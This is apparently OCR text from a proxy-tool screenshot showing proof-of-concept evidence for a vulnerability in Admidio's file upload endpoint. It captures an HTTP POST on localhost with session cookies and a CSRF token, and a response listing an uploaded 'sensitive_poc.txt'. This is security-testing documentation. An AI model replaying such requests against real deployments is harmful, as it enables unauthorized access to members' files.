 Request
Pretty Raw Hex
\n
1 POST /system/file_upload.php?module=documents_files&mode=upload_files&uuid=
fdc5323d-d0e1-4a71-a3fa-432cbc267695 HTTP/1.1
2 Host: localhost:8181
3 Content-Length: 370
4 X-AJAX-PREVIOUS-URL:
http://localhost:8181/system/file_upload.php?module=documents_files&uuid=fdc5323d-d0e1-4a71-a3fa-432
cbc267695
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: es-419,es;q=0.9
7 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
11 Accept: application/json, text/javascript, */*; q=0.01
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOOIRD7TLFE8zSegG
13 Origin: http://localhost:8181
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
http://localhost:8181/system/file_upload.php?module=documents_files&uuid=fdc5323d-d0e1-4a71-a3fa-432
cbc267695
18 Accept-Encoding: gzip, deflate, br
19 Cookie: auth-token-secret=dc0c4e16775d574dd98d21bf1ce7b216; auth-token=
ed9b44ec11e820006a902be2e9883636; ADMIDIO_admidio_adm_cookieconsent_status=dismiss;
ADMIDIO_admidio_adm_AUTO_LOGIN_ID=0%3AsZ1QYXlPMIqmavvSy64p2wSAp0JKdg83iV8wVyj3;
ADMIDIO_admidio_adm_SESSION_ID=mq98qqsv3rkja5psilvk5tjc26
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryOOIRD7TLFE8zSegG
23 Content-Disposition: form-data; name="adm_csrf_token"
24
25 X5TLJTOqcnL4NKyAH1Zz5AbswBotN1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Mar 2026 01:24:44 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Credentials: false
11 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
13 Vary: Accept
14 Content-Length: 280
15 Keep-Alive: timeout=5, max=98
16 Connection: Keep-Alive
17 Content-Type: application/json
18
19 {
"files":[
{
"name":"sensitive_poc.txt",
"size":45,
"type":"text\/plain",
"url":"http:\/\/localhost:8181\/adm_my_files\/documents_research\/TEST-SENSITIVE\/sensitive_poc.txt",
"deleteUrl":"http:\/\/localhost:8181\/system\/file_upload.php?file=sensitive_poc.txt",
"deleteType":"DELETE"
}
]
}
Search
0 highlight